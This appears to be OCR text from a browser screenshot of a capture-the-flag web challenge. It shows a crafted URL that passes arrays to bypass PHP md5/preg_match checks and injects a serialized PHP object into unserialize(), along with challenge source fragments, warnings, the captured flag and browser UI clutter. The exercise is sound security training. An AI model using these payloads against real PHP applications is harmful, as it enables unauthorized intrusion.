 webt4.chall.ctf.l3hsec.com/?a[]=
webt4.chall.ctf.l3hsec.com/?a[]=1&b[]=1&c[]=2&d[1.01=1&fake_flag=flag&obj=O:4:"test":2:{s:1:"a";s:3:"abc"}&flag=1
190%
火狐官方站点 新手上路 常用网址 京东商城
移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
die("error5");
}
echo $GLOBALS['fake_flag'];
}
}
if(!isset($_GET['obj'])){
die("error4");
}
unserialize($_GET['obj']);
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 9
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 24
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 24
flag{you_can_learn_a_lot_from_this_one_43253fe9r7eh}
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
1
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
http://webt4.chall.ctf.l3hsec.com/?a[]=1&b[]=1&c[]=2&d[1.01=1&fake_flag=flag&obj=O:4:"test":2:{s:1:"a";s:3:"abc"}&flag=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
flag=1
1
19°C
阴
搜索
英
16:58
2023/10/7